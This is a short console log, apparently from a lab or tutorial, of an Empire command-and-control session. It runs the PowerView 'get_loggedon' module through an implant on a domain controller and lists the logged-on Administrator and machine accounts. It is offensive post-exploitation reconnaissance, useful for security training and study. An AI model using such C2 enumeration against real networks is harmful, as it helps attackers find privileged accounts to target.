 (Empire: dc2016) > usemodule situational_awareness/network/powerview/get_loggedon
(Empire: powershell/situational_awareness/network/powerview/get_loggedon) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 3
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/get_loggedon
(Empire: powershell/situational_awareness/network/powerview/get_loggedon) >
Job started: 9DWS3P
UserName LogonDomain AuthDomains LogonServer ComputerName
-------- ----------- ----------- ----------- ------------
Administrator syberoffense DC1 localhost
DC1$ syberoffense localhost
DC1$ syberoffense localhost
DC1$ syberoffense localhost